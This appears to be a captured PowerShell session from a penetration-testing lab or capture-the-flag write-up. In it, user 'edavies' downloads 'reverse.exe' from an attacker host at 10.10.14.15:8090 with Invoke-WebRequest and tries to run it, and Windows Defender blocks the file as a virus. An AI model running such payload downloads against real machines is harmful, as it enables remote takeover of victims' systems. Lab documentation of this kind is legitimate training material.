 PS C:\Users\edavies>
Invoke-WebRequest "http://10.10.14.15:8090/reverse.exe" -OutFile "C:\Users\edavies\1.exe"
PS C:\Users\edavies>
ls
    Directory: C:\Users\edavies
Mode                 LastWriteTime         Length Name
----                 -------------         ------ ----
d-r---        12/21/2021   7:14 PM                3D Objects
d-r---        12/21/2021   7:14 PM                Contacts
d-r---         1/10/2022  12:22 PM                Desktop
d-r---        12/22/2021   1:34 AM                Documents
d-r---         1/23/2022  11:34 AM                Downloads
d-r---        12/21/2021   7:14 PM                Favorites
d-r---        12/21/2021   7:14 PM                Links
d-r---        12/22/2021   1:43 AM                Music
d-r---        12/21/2021   7:26 PM                OneDrive
d-r---        12/21/2021   7:20 PM                Pictures
d-r---        12/21/2021   7:14 PM                Saved Games
d-r---        12/21/2021   7:14 PM                Searches
d-r---        12/22/2021   1:07 PM                Videos
-a----         2/18/2022   2:21 AM          73802 1.exe
PS C:\Users\edavies>
.\1.exe
Program '1.exe' failed to run: Operation did not complete successfully because the file contains a virus or potentially
 unwanted software.
    + CategoryInfo          : ResourceUnavailable: (:) [], ApplicationFailedException
    + FullyQualifiedErrorId : NativeCommandFailed